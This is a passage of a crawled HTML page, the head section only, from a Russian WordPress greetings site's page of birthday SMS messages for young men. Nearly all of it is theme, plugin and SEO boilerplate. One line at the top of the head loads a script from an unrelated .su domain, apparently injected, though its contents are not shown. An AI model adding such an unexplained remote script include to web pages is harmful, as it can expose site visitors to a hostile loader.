

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html
body_size: 27372
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Смс поздравления с днем рождения юноше - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Смс поздравления с днем рождения юноше СМС поздравления с днем рождения парню Своего любимого молодого человека всякая девушка стремится осыпать">
  <link rel="canonical" href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html#primaryimage","inLanguage":"ru-RU","url":"http://mir-pozdravleniy.ru/media/img/qr.png"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html","name":"\u0421\u043c\u0441 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u044e\u043d\u043e\u0448\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html#primaryimage"},"datePublished":"2019-12-13T11:19:56+00:00","dateModified":"2019-12-13T11:19:56+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0421\u043c\u0441 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u044e\u043d\u043e\u0448\u0435 \u0421\u041c\u0421 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u043d\u044e \u0421\u0432\u043e\u0435\u0433\u043e \u043b\u044e\u0431\u0438\u043c\u043e\u0433\u043e \u043c\u043e\u043b\u043e\u0434\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432\u0441\u044f\u043a\u0430\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0441\u044f \u043e\u0441\u044b\u043f\u0430\u0442\u044c"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fsms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fsms-pozdravleniya-s-dnem-rozhdeniya-yunoshe.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .udc7ae2a84d335e96079aad83f64af96b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udc7ae2a84d335e96079aad83f64af96b:active, .udc7ae2a84d335e96079aad83f64af96b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udc7ae2a84d335e96079aad83f64af96b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udc7ae2a84d335e96079aad83f64af96b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udc7ae2a84d335e96079aad83f64af96b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udc7ae2a84d335e96079aad83f64af96b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u56bac691f26d2e90f8f7687396cd5410 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u56bac691f26d2e90f8f7687396cd5410:active, .u56bac691f26d2e90f8f7687396cd5410:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u56bac691f26d2e90f8f7687396cd5410 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u56bac691f26d2e90f8f7687396cd5410 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u56bac691f26d2e90f8f7687396cd5410 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u56bac691f26d2e90f8f7687396cd5410:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u799aeebfa8c0ecdd0f54621285015085 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u799aeebfa8c0ecdd0f54621285015085:active, .u799aeebfa8c0ecdd0f54621285015085:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u799aeebfa8c0ecdd0f54621285015085 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u799aeebfa8c0ecdd0f54621285015085 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u799aeebfa8c0ecdd0f54621285015085 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u799aeebfa8c0ecdd0f54621285015085:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
